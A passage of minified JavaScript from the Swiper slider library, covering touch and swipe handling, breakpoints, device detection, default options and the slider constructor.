var o=c.isHorizontal()?l:m;g.diff=o,o*=f.touchRatio,h&&(o=-o),c.swipeDirection=o>0?"prev":"next",e.currentTranslate=o+e.startTranslate;var p=!0,q=f.resistanceRatio;if(f.touchReleaseOnEdges&&(q=0),o>0&&e.currentTranslate>c.minTranslate()?(p=!1,f.resistance&&(e.currentTranslate=c.minTranslate()-1+Math.pow(-c.minTranslate()+e.startTranslate+o,q))):0>o&&e.currentTranslate<c.maxTranslate()&&(p=!1,f.resistance&&(e.currentTranslate=c.maxTranslate()+1-Math.pow(c.maxTranslate()-e.startTranslate-o,q))),p&&(i.preventedByNestedSwiper=!0),!c.allowSlideNext&&"next"===c.swipeDirection&&e.currentTranslate<e.startTranslate&&(e.currentTranslate=e.startTranslate),!c.allowSlidePrev&&"prev"===c.swipeDirection&&e.currentTranslate>e.startTranslate&&(e.currentTranslate=e.startTranslate),f.threshold>0){if(!(Math.abs(o)>f.threshold||e.allowThresholdMove))return e.currentTranslate=e.startTranslate,void 0;
if(!e.allowThresholdMove)return e.allowThresholdMove=!0,g.startX=g.currentX,g.startY=g.currentY,e.currentTranslate=e.startTranslate,g.diff=c.isHorizontal()?g.currentX-g.startX:g.currentY-g.startY,void 0}f.followFinger&&((f.freeMode||f.watchSlidesProgress||f.watchSlidesVisibility)&&(c.updateActiveIndex(),c.updateSlidesClasses()),f.freeMode&&(0===e.velocities.length&&e.velocities.push({position:g[c.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:g[c.isHorizontal()?"currentX":"currentY"],time:R.now()})),c.updateProgress(e.currentTranslate),c.setTranslate(e.currentTranslate))
}}}}}function Lb(a){var b=this,c=b.touchEventsData,d=b.params,e=b.touches,f=b.rtlTranslate,g=b.$wrapperEl,h=b.slidesGrid,i=b.snapGrid,j=a;if(j.originalEvent&&(j=j.originalEvent),c.allowTouchCallbacks&&b.emit("touchEnd",j),c.allowTouchCallbacks=!1,!c.isTouched)return c.isMoved&&d.grabCursor&&b.setGrabCursor(!1),c.isMoved=!1,c.startMoving=!1,void 0;d.grabCursor&&c.isMoved&&c.isTouched&&(b.allowSlideNext===!0||b.allowSlidePrev===!0)&&b.setGrabCursor(!1);var k=R.now(),l=k-c.touchStartTime;if(b.allowClick&&(b.updateClickedSlide(j),b.emit("tap",j),300>l&&k-c.lastClickTime>300&&(c.clickTimeout&&clearTimeout(c.clickTimeout),c.clickTimeout=R.nextTick(function(){b&&!b.destroyed&&b.emit("click",j)
},300)),300>l&&k-c.lastClickTime<300&&(c.clickTimeout&&clearTimeout(c.clickTimeout),b.emit("doubleTap",j))),c.lastClickTime=R.now(),R.nextTick(function(){b.destroyed||(b.allowClick=!0)}),!c.isTouched||!c.isMoved||!b.swipeDirection||0===e.diff||c.currentTranslate===c.startTranslate)return c.isTouched=!1,c.isMoved=!1,c.startMoving=!1,void 0;c.isTouched=!1,c.isMoved=!1,c.startMoving=!1;var m;if(m=d.followFinger?f?b.translate:-b.translate:-c.currentTranslate,d.freeMode){if(m<-b.minTranslate())return b.slideTo(b.activeIndex),void 0;
if(m>-b.maxTranslate())return b.slides.length<i.length?b.slideTo(i.length-1):b.slideTo(b.slides.length-1),void 0;if(d.freeModeMomentum){if(c.velocities.length>1){var n=c.velocities.pop(),o=c.velocities.pop(),p=n.position-o.position,q=n.time-o.time;b.velocity=p/q,b.velocity/=2,Math.abs(b.velocity)<d.freeModeMinimumVelocity&&(b.velocity=0),(q>150||R.now()-n.time>300)&&(b.velocity=0)}else b.velocity=0;b.velocity*=d.freeModeMomentumVelocityRatio,c.velocities.length=0;var r=1e3*d.freeModeMomentumRatio,s=b.velocity*r,t=b.translate+s;
f&&(t=-t);var v,x,u=!1,w=20*Math.abs(b.velocity)*d.freeModeMomentumBounceRatio;if(t<b.maxTranslate())d.freeModeMomentumBounce?(t+b.maxTranslate()<-w&&(t=b.maxTranslate()-w),v=b.maxTranslate(),u=!0,c.allowMomentumBounce=!0):t=b.maxTranslate(),d.loop&&d.centeredSlides&&(x=!0);else if(t>b.minTranslate())d.freeModeMomentumBounce?(t-b.minTranslate()>w&&(t=b.minTranslate()+w),v=b.minTranslate(),u=!0,c.allowMomentumBounce=!0):t=b.minTranslate(),d.loop&&d.centeredSlides&&(x=!0);else if(d.freeModeSticky){for(var y,z=0;z<i.length;z+=1)if(i[z]>-t){y=z;
break}t=Math.abs(i[y]-t)<Math.abs(i[y-1]-t)||"next"===b.swipeDirection?i[y]:i[y-1],t=-t}if(x&&b.once("transitionEnd",function(){b.loopFix()}),0!==b.velocity)r=f?Math.abs((-t-b.translate)/b.velocity):Math.abs((t-b.translate)/b.velocity);else if(d.freeModeSticky)return b.slideToClosest(),void 0;d.freeModeMomentumBounce&&u?(b.updateProgress(v),b.setTransition(r),b.setTranslate(t),b.transitionStart(!0,b.swipeDirection),b.animating=!0,g.transitionEnd(function(){b&&!b.destroyed&&c.allowMomentumBounce&&(b.emit("momentumBounce"),b.setTransition(d.speed),b.setTranslate(v),g.transitionEnd(function(){b&&!b.destroyed&&b.transitionEnd()
}))})):b.velocity?(b.updateProgress(t),b.setTransition(r),b.setTranslate(t),b.transitionStart(!0,b.swipeDirection),b.animating||(b.animating=!0,g.transitionEnd(function(){b&&!b.destroyed&&b.transitionEnd()}))):b.updateProgress(t),b.updateActiveIndex(),b.updateSlidesClasses()}else if(d.freeModeSticky)return b.slideToClosest(),void 0;return(!d.freeModeMomentum||l>=d.longSwipesMs)&&(b.updateProgress(),b.updateActiveIndex(),b.updateSlidesClasses()),void 0}for(var A=0,B=b.slidesSizesGrid[0],C=0;C<h.length;C+=d.slidesPerGroup)"undefined"!=typeof h[C+d.slidesPerGroup]?m>=h[C]&&m<h[C+d.slidesPerGroup]&&(A=C,B=h[C+d.slidesPerGroup]-h[C]):m>=h[C]&&(A=C,B=h[h.length-1]-h[h.length-2]);
var D=(m-h[A])/B;if(l>d.longSwipesMs){if(!d.longSwipes)return b.slideTo(b.activeIndex),void 0;"next"===b.swipeDirection&&(D>=d.longSwipesRatio?b.slideTo(A+d.slidesPerGroup):b.slideTo(A)),"prev"===b.swipeDirection&&(D>1-d.longSwipesRatio?b.slideTo(A+d.slidesPerGroup):b.slideTo(A))}else{if(!d.shortSwipes)return b.slideTo(b.activeIndex),void 0;"next"===b.swipeDirection&&b.slideTo(A+d.slidesPerGroup),"prev"===b.swipeDirection&&b.slideTo(A)}}function Mb(){var a=this,b=a.params,c=a.el;if(!c||0!==c.offsetWidth){b.breakpoints&&a.setBreakpoint();
var d=a.allowSlideNext,e=a.allowSlidePrev,f=a.snapGrid;if(a.allowSlideNext=!0,a.allowSlidePrev=!0,a.updateSize(),a.updateSlides(),b.freeMode){var g=Math.min(Math.max(a.translate,a.maxTranslate()),a.minTranslate());a.setTranslate(g),a.updateActiveIndex(),a.updateSlidesClasses(),b.autoHeight&&a.updateAutoHeight()}else a.updateSlidesClasses(),("auto"===b.slidesPerView||b.slidesPerView>1)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0);a.allowSlidePrev=e,a.allowSlideNext=d,a.params.watchOverflow&&f!==a.snapGrid&&a.checkOverflow()
}}function Nb(a){var b=this;b.allowClick||(b.params.preventClicks&&a.preventDefault(),b.params.preventClicksPropagation&&b.animating&&(a.stopPropagation(),a.stopImmediatePropagation()))}function Ob(){var b=this,c=b.params,d=b.touchEvents,e=b.el,f=b.wrapperEl;b.onTouchStart=Jb.bind(b),b.onTouchMove=Kb.bind(b),b.onTouchEnd=Lb.bind(b),b.onClick=Nb.bind(b);var g="container"===c.touchEventsTarget?e:f,h=!!c.nested;if(S.touch||!S.pointerEvents&&!S.prefixedPointerEvents){if(S.touch){var i="touchstart"===d.start&&S.passiveListener&&c.passiveListeners?{passive:!0,capture:!1}:!1;
g.addEventListener(d.start,b.onTouchStart,i),g.addEventListener(d.move,b.onTouchMove,S.passiveListener?{passive:!1,capture:h}:h),g.addEventListener(d.end,b.onTouchEnd,i)}(c.simulateTouch&&!Ib.ios&&!Ib.android||c.simulateTouch&&!S.touch&&Ib.ios)&&(g.addEventListener("mousedown",b.onTouchStart,!1),a.addEventListener("mousemove",b.onTouchMove,h),a.addEventListener("mouseup",b.onTouchEnd,!1))}else g.addEventListener(d.start,b.onTouchStart,!1),a.addEventListener(d.move,b.onTouchMove,h),a.addEventListener(d.end,b.onTouchEnd,!1);
(c.preventClicks||c.preventClicksPropagation)&&g.addEventListener("click",b.onClick,!0),b.on(Ib.ios||Ib.android?"resize orientationchange observerUpdate":"resize observerUpdate",Mb,!0)}function Pb(){var b=this,c=b.params,d=b.touchEvents,e=b.el,f=b.wrapperEl,g="container"===c.touchEventsTarget?e:f,h=!!c.nested;if(S.touch||!S.pointerEvents&&!S.prefixedPointerEvents){if(S.touch){var i="onTouchStart"===d.start&&S.passiveListener&&c.passiveListeners?{passive:!0,capture:!1}:!1;g.removeEventListener(d.start,b.onTouchStart,i),g.removeEventListener(d.move,b.onTouchMove,h),g.removeEventListener(d.end,b.onTouchEnd,i)
}(c.simulateTouch&&!Ib.ios&&!Ib.android||c.simulateTouch&&!S.touch&&Ib.ios)&&(g.removeEventListener("mousedown",b.onTouchStart,!1),a.removeEventListener("mousemove",b.onTouchMove,h),a.removeEventListener("mouseup",b.onTouchEnd,!1))}else g.removeEventListener(d.start,b.onTouchStart,!1),a.removeEventListener(d.move,b.onTouchMove,h),a.removeEventListener(d.end,b.onTouchEnd,!1);(c.preventClicks||c.preventClicksPropagation)&&g.removeEventListener("click",b.onClick,!0),b.off(Ib.ios||Ib.android?"resize orientationchange observerUpdate":"resize observerUpdate",Mb)
}function Rb(){var a=this,b=a.activeIndex,c=a.initialized,d=a.loopedSlides;void 0===d&&(d=0);var e=a.params,f=e.breakpoints;if(f&&(!f||0!==Object.keys(f).length)){var g=a.getBreakpoint(f);if(g&&a.currentBreakpoint!==g){var h=g in f?f[g]:void 0;h&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(a){var b=h[a];"undefined"!=typeof b&&(h[a]="slidesPerView"!==a||"AUTO"!==b&&"auto"!==b?"slidesPerView"===a?parseFloat(b):parseInt(b,10):"auto")});var i=h||a.originalParams,j=i.direction&&i.direction!==e.direction,k=e.loop&&(i.slidesPerView!==e.slidesPerView||j);
j&&c&&a.changeDirection(),R.extend(a.params,i),R.extend(a,{allowTouchMove:a.params.allowTouchMove,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev}),a.currentBreakpoint=g,k&&c&&(a.loopDestroy(),a.loopCreate(),a.updateSlides(),a.slideTo(b-d+a.loopedSlides,0,!1)),a.emit("breakpoint",i)}}}function Sb(a){var c=this;if(!a)return void 0;var d=!1,e=[];Object.keys(a).forEach(function(a){e.push(a)}),e.sort(function(a,b){return parseInt(a,10)-parseInt(b,10)});for(var f=0;f<e.length;f+=1){var g=e[f];
c.params.breakpointsInverse?g<=b.innerWidth&&(d=g):g>=b.innerWidth&&!d&&(d=g)}return d||"max"}function Ub(){var a=this,b=a.classNames,c=a.params,d=a.rtl,e=a.$el,f=[];f.push("initialized"),f.push(c.direction),c.freeMode&&f.push("free-mode"),S.flexbox||f.push("no-flexbox"),c.autoHeight&&f.push("autoheight"),d&&f.push("rtl"),c.slidesPerColumn>1&&f.push("multirow"),Ib.android&&f.push("android"),Ib.ios&&f.push("ios"),(T.isIE||T.isEdge)&&(S.pointerEvents||S.prefixedPointerEvents)&&f.push("wp8-"+c.direction),f.forEach(function(a){b.push(c.containerModifierClass+a)
}),e.addClass(b.join(" "))}function Vb(){var a=this,b=a.$el,c=a.classNames;b.removeClass(c.join(" "))}function Xb(a,c,d,e,f,g){function i(){g&&g()}var h;a.complete&&f?i():c?(h=new b.Image,h.onload=i,h.onerror=i,e&&(h.sizes=e),d&&(h.srcset=d),c&&(h.src=c)):i()}function Yb(){function b(){"undefined"!=typeof a&&null!==a&&a&&!a.destroyed&&(void 0!==a.imagesLoaded&&(a.imagesLoaded+=1),a.imagesLoaded===a.imagesToLoad.length&&(a.params.updateOnImagesReady&&a.update(),a.emit("imagesReady")))}var a=this;a.imagesToLoad=a.$el.find("img");
for(var c=0;c<a.imagesToLoad.length;c+=1){var d=a.imagesToLoad[c];a.loadImage(d,d.currentSrc||d.getAttribute("src"),d.srcset||d.getAttribute("srcset"),d.sizes||d.getAttribute("sizes"),!0,b)}}function $b(){var a=this,b=a.isLocked;a.isLocked=1===a.snapGrid.length,a.allowSlideNext=!a.isLocked,a.allowSlidePrev=!a.isLocked,b!==a.isLocked&&a.emit(a.isLocked?"lock":"unlock"),b&&b!==a.isLocked&&(a.isEnd=!1,a.navigation.update())}function oc(){var b="onwheel",c=b in a;if(!c){var d=a.createElement("div");d.setAttribute(b,"return;"),c="function"==typeof d[b]
}return!c&&a.implementation&&a.implementation.hasFeature&&a.implementation.hasFeature("","")!==!0&&(c=a.implementation.hasFeature("Events.wheel","3.0")),c}var a="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]
}}},location:{hash:""}}:document,b="undefined"==typeof window?{document:a,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,c=function(a){for(var b=this,c=0;c<a.length;c+=1)b[c]=a[c];return b.length=a.length,this};d.fn=c.prototype,d.Class=c,d.Dom7=c;
var Q={addClass:f,removeClass:g,hasClass:h,toggleClass:i,attr:j,removeAttr:k,data:l,transform:m,transition:n,on:o,off:p,trigger:q,transitionEnd:r,outerWidth:s,outerHeight:t,offset:u,css:w,each:x,html:y,text:z,is:A,index:B,eq:C,append:D,prepend:E,next:F,nextAll:G,prev:H,prevAll:I,parent:J,parents:K,closest:L,find:M,children:N,remove:O,add:P,styles:v};Object.keys(Q).forEach(function(a){d.fn[a]=Q[a]});var R={deleteProps:function(a){var b=a;Object.keys(b).forEach(function(a){try{b[a]=null}catch(c){}try{delete b[a]
}catch(c){}})},nextTick:function(a,b){return void 0===b&&(b=0),setTimeout(a,b)},now:function(){return Date.now()},getTranslate:function(a,c){void 0===c&&(c="x");var d,e,f,g=b.getComputedStyle(a,null);return b.WebKitCSSMatrix?(e=g.transform||g.webkitTransform,e.split(",").length>6&&(e=e.split(", ").map(function(a){return a.replace(",",".")}).join(", ")),f=new b.WebKitCSSMatrix("none"===e?"":e)):(f=g.MozTransform||g.OTransform||g.MsTransform||g.msTransform||g.transform||g.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),d=f.toString().split(",")),"x"===c&&(e=b.WebKitCSSMatrix?f.m41:16===d.length?parseFloat(d[12]):parseFloat(d[4])),"y"===c&&(e=b.WebKitCSSMatrix?f.m42:16===d.length?parseFloat(d[13]):parseFloat(d[5])),e||0
},parseUrlQuery:function(a){var e,f,g,h,c={},d=a||b.location.href;if("string"==typeof d&&d.length)for(d=d.indexOf("?")>-1?d.replace(/\S*\?/,""):"",f=d.split("&").filter(function(a){return""!==a}),h=f.length,e=0;h>e;e+=1)g=f[e].replace(/#\S+/g,"").split("="),c[decodeURIComponent(g[0])]="undefined"==typeof g[1]?void 0:decodeURIComponent(g[1])||"";return c},isObject:function(a){return"object"==typeof a&&null!==a&&a.constructor&&a.constructor===Object},extend:function(){for(var a=[],b=arguments.length;b--;)a[b]=arguments[b];
for(var c=Object(a[0]),d=1;d<a.length;d+=1){var e=a[d];if(void 0!==e&&null!==e)for(var f=Object.keys(Object(e)),g=0,h=f.length;h>g;g+=1){var i=f[g],j=Object.getOwnPropertyDescriptor(e,i);void 0!==j&&j.enumerable&&(R.isObject(c[i])&&R.isObject(e[i])?R.extend(c[i],e[i]):!R.isObject(c[i])&&R.isObject(e[i])?(c[i]={},R.extend(c[i],e[i])):c[i]=e[i])}}return c}},S=function(){var c=a.createElement("div");return{touch:b.Modernizr&&b.Modernizr.touch===!0||function(){return!!(b.navigator.maxTouchPoints>0||"ontouchstart"in b||b.DocumentTouch&&a instanceof b.DocumentTouch)
}(),pointerEvents:!!(b.navigator.pointerEnabled||b.PointerEvent||"maxTouchPoints"in b.navigator&&b.navigator.maxTouchPoints>0),prefixedPointerEvents:!!b.navigator.msPointerEnabled,transition:function(){var a=c.style;return"transition"in a||"webkitTransition"in a||"MozTransition"in a}(),transforms3d:b.Modernizr&&b.Modernizr.csstransforms3d===!0||function(){var a=c.style;return"webkitPerspective"in a||"MozPerspective"in a||"OPerspective"in a||"MsPerspective"in a||"perspective"in a}(),flexbox:function(){for(var a=c.style,b="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),d=0;d<b.length;d+=1)if(b[d]in a)return!0;
return!1}(),observer:function(){return"MutationObserver"in b||"WebkitMutationObserver"in b}(),passiveListener:function(){var a=!1;try{var c=Object.defineProperty({},"passive",{get:function(){a=!0}});b.addEventListener("testPassiveListener",null,c)}catch(d){}return a}(),gestures:function(){return"ongesturestart"in b}()}}(),T=function(){function a(){var a=b.navigator.userAgent.toLowerCase();return a.indexOf("safari")>=0&&a.indexOf("chrome")<0&&a.indexOf("android")<0}return{isIE:!!b.navigator.userAgent.match(/Trident/g)||!!b.navigator.userAgent.match(/MSIE/g),isEdge:!!b.navigator.userAgent.match(/Edge/g),isSafari:a(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(b.navigator.userAgent)}
}(),U=function(a){void 0===a&&(a={});var b=this;b.params=a,b.eventsListeners={},b.params&&b.params.on&&Object.keys(b.params.on).forEach(function(a){b.on(a,b.params.on[a])})},V={components:{configurable:!0}};U.prototype.on=function(a,b,c){var d=this;if("function"!=typeof b)return d;var e=c?"unshift":"push";return a.split(" ").forEach(function(a){d.eventsListeners[a]||(d.eventsListeners[a]=[]),d.eventsListeners[a][e](b)}),d},U.prototype.once=function(a,b,c){function e(){for(var c=[],f=arguments.length;f--;)c[f]=arguments[f];
b.apply(d,c),d.off(a,e),e.f7proxy&&delete e.f7proxy}var d=this;return"function"!=typeof b?d:(e.f7proxy=b,d.on(a,e,c))},U.prototype.off=function(a,b){var c=this;return c.eventsListeners?(a.split(" ").forEach(function(a){"undefined"==typeof b?c.eventsListeners[a]=[]:c.eventsListeners[a]&&c.eventsListeners[a].length&&c.eventsListeners[a].forEach(function(d,e){(d===b||d.f7proxy&&d.f7proxy===b)&&c.eventsListeners[a].splice(e,1)})}),c):c},U.prototype.emit=function(){for(var a=[],b=arguments.length;b--;)a[b]=arguments[b];
var c=this;if(!c.eventsListeners)return c;var d,e,f;"string"==typeof a[0]||Array.isArray(a[0])?(d=a[0],e=a.slice(1,a.length),f=c):(d=a[0].events,e=a[0].data,f=a[0].context||c);var g=Array.isArray(d)?d:d.split(" ");return g.forEach(function(a){if(c.eventsListeners&&c.eventsListeners[a]){var b=[];c.eventsListeners[a].forEach(function(a){b.push(a)}),b.forEach(function(a){a.apply(f,e)})}}),c},U.prototype.useModulesParams=function(a){var b=this;b.modules&&Object.keys(b.modules).forEach(function(c){var d=b.modules[c];
d.params&&R.extend(a,d.params)})},U.prototype.useModules=function(a){void 0===a&&(a={});var b=this;b.modules&&Object.keys(b.modules).forEach(function(c){var d=b.modules[c],e=a[c]||{};d.instance&&Object.keys(d.instance).forEach(function(a){var c=d.instance[a];b[a]="function"==typeof c?c.bind(b):c}),d.on&&b.on&&Object.keys(d.on).forEach(function(a){b.on(a,d.on[a])}),d.create&&d.create.bind(b)(e)})},V.components.set=function(a){var b=this;b.use&&b.use(a)},U.installModule=function(a){for(var b=[],c=arguments.length-1;c-->0;)b[c]=arguments[c+1];
var d=this;d.prototype.modules||(d.prototype.modules={});var e=a.name||Object.keys(d.prototype.modules).length+"_"+R.now();return d.prototype.modules[e]=a,a.proto&&Object.keys(a.proto).forEach(function(b){d.prototype[b]=a.proto[b]}),a.static&&Object.keys(a.static).forEach(function(b){d[b]=a.static[b]}),a.install&&a.install.apply(d,b),d},U.use=function(a){for(var b=[],c=arguments.length-1;c-->0;)b[c]=arguments[c+1];var d=this;return Array.isArray(a)?(a.forEach(function(a){return d.installModule(a)}),d):d.installModule.apply(d,[a].concat(b))
},Object.defineProperties(U,V);var db={updateSize:W,updateSlides:X,updateAutoHeight:Y,updateSlidesOffset:Z,updateSlidesProgress:$,updateProgress:_,updateSlidesClasses:ab,updateActiveIndex:bb,updateClickedSlide:cb},ib={getTranslate:eb,setTranslate:fb,minTranslate:gb,maxTranslate:hb},mb={setTransition:jb,transitionStart:kb,transitionEnd:lb},ub={slideTo:nb,slideToLoop:ob,slideNext:pb,slidePrev:qb,slideReset:rb,slideToClosest:sb,slideToClickedSlide:tb},yb={loopCreate:vb,loopFix:wb,loopDestroy:xb},Bb={setGrabCursor:zb,unsetGrabCursor:Ab},Hb={appendSlide:Cb,prependSlide:Db,addSlide:Eb,removeSlide:Fb,removeAllSlides:Gb},Ib=function(){var c=b.navigator.userAgent,d={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:b.cordova||b.phonegap,phonegap:b.cordova||b.phonegap},e=c.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),f=c.match(/(Android);?[\s\/]+([\d.]+)?/),g=c.match(/(iPad).*OS\s([\d_]+)/),h=c.match(/(iPod)(.*OS\s([\d_]+))?/),i=!g&&c.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
if(e&&(d.os="windows",d.osVersion=e[2],d.windows=!0),f&&!e&&(d.os="android",d.osVersion=f[2],d.android=!0,d.androidChrome=c.toLowerCase().indexOf("chrome")>=0),(g||i||h)&&(d.os="ios",d.ios=!0),i&&!h&&(d.osVersion=i[2].replace(/_/g,"."),d.iphone=!0),g&&(d.osVersion=g[2].replace(/_/g,"."),d.ipad=!0),h&&(d.osVersion=h[3]?h[3].replace(/_/g,"."):null,d.iphone=!0),d.ios&&d.osVersion&&c.indexOf("Version/")>=0&&"10"===d.osVersion.split(".")[0]&&(d.osVersion=c.toLowerCase().split("version/")[1].split(" ")[0]),d.desktop=!(d.os||d.android||d.webView),d.webView=(i||g||h)&&c.match(/.*AppleWebKit(?!.*Safari)/i),d.os&&"ios"===d.os){var j=d.osVersion.split("."),k=a.querySelector('meta[name="viewport"]');
d.minimalUi=!d.webView&&(h||i)&&(1*j[0]===7?1*j[1]>=1:1*j[0]>7)&&k&&k.getAttribute("content").indexOf("minimal-ui")>=0}return d.pixelRatio=b.devicePixelRatio||1,d}(),Qb={attachEvents:Ob,detachEvents:Pb},Tb={setBreakpoint:Rb,getBreakpoint:Sb},Wb={addClasses:Ub,removeClasses:Vb},Zb={loadImage:Xb,preloadImages:Yb},_b={checkOverflow:$b},ac={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},bc={update:db,translate:ib,transition:mb,slide:ub,loop:yb,grabCursor:Bb,manipulation:Hb,events:Qb,breakpoints:Tb,checkOverflow:_b,classes:Wb,images:Zb},cc={},dc=function(a){function b(){for(var c,e=[],f=arguments.length;f--;)e[f]=arguments[f];
var g,h;1===e.length&&e[0].constructor&&e[0].constructor===Object?h=e[0]:(c=e,g=c[0],h=c[1]),h||(h={}),h=R.extend({},h),g&&!h.el&&(h.el=g),a.call(this,h),Object.keys(bc).forEach(function(a){Object.keys(bc[a]).forEach(function(c){b.prototype[c]||(b.prototype[c]=bc[a][c])})});var i=this;"undefined"==typeof i.modules&&(i.modules={}),Object.keys(i.modules).forEach(function(a){var b=i.modules[a];if(b.params){var c=Object.keys(b.params)[0],d=b.params[c];if("object"!=typeof d||null===d)return;if(!(c in h&&"enabled"in d))return;
h[c]===!0&&(h[c]={enabled:!0}),"object"!=typeof h[c]||"enabled"in h[c]||(h[c].enabled=!0),h[c]||(h[c]={enabled:!1})}});var j=R.extend({},ac);i.useModulesParams(j),i.params=R.extend({},j,cc,h),i.originalParams=R.extend({},i.params),i.passedParams=R.extend({},h),i.$=d;var k=d(i.params.el);if(g=k[0],!g)return void 0;if(k.length>1){var l=[];return k.each(function(a,c){var d=R.extend({},h,{el:c});l.push(new b(d))}),l}g.swiper=i,k.data("swiper",i);var m=k.children("."+i.params.wrapperClass);return R.extend(i,{$el:k,el:g,$wrapperEl:m,wrapperEl:m[0],classNames:[],slides:d(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===i.params.direction
},isVertical:function(){return"vertical"===i.params.direction},rtl:"rtl"===g.dir.toLowerCase()||"rtl"===k.css("direction"),rtlTranslate:"horizontal"===i.params.direction&&("rtl"===g.dir.toLowerCase()||"rtl"===k.css("direction")),wrongRTL:"-webkit-box"===m.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev,touchEvents:function(){var a=["touchstart","touchmove","touchend"],b=["mousedown","mousemove","mouseup"];
return S.pointerEvents?b=["pointerdown","pointermove","pointerup"]:S.prefixedPointerEvents&&(b=["MSPointerDown","MSPointerMove","MSPointerUp"]),i.touchEventsTouch={start:a[0],move:a[1],end:a[2]},i.touchEventsDesktop={start:b[0],move:b[1],end:b[2]},S.touch||!i.params.simulateTouch?i.touchEventsTouch:i.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:R.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:i.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),i.useModules(),i.params.init&&i.init(),i
}a&&(b.__proto__=a),b.prototype=Object.create(a&&a.prototype),b.prototype.constructor=b;var c={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return b.prototype.slidesPerViewDynamic=function(){var a=this,b=a.params,c=a.slides,d=a.slidesGrid,e=a.size,f=a.activeIndex,g=1;if(b.centeredSlides){for(var i,h=c[f].swiperSlideSize,j=f+1;j<c.length;j+=1)c[j]&&!i&&(h+=c[j].swiperSlideSize,g+=1,h>e&&(i=!0));for(var k=f-1;k>=0;k-=1)c[k]&&!i&&(h+=c[k].swiperSlideSize,g+=1,h>e&&(i=!0))
